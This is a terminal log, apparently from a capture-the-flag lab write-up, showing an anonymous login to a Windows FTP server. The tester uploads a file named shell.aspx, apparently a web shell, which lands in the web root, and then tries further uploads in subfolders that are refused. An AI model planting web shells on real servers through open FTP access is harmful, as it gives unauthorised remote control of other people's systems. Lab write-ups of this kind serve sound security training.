 └─$ ftp 10.129.5.244
Connected to 10.129.5.244.
220 Microsoft FTP Service
Name (10.129.5.244:truth): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
100% |*************************************************************************| 4519 62.45 MiB/s
226 Transfer complete.
4519 bytes sent in 00:00 (36.11 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
10-26-22 07:39PM 4519 shell.aspx
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> cd aspnet_client
250 CWD command successful.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49159|)
550 Access is denied.
ftp> cd system_web
250 CWD command successful.
Recursive Directory Testing
ftp> dir
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> 2_0_50727
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49161|)
550 Access is denied.
ftp> ls
229 Entering Extended Passive Mode (|||49162|)
150 Opening ASCII mode data connection.
03-18-17 02:06AM <DIR> 2_0_50727
226 Transfer complete.
ftp> cd 2_0_50727
250 CWD command successful.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49164|)
550 Access is denied.
ftp>